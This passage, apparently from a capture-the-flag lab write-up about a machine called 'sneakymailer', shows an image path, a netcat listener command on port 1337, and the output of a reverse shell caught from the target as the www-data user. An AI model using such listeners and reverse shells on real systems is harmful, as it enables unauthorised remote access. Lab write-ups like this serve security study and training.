 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:48548.
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
 GNU/Linux
 11:59:27 up  1:59,  0 users,  load average: 0.07, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$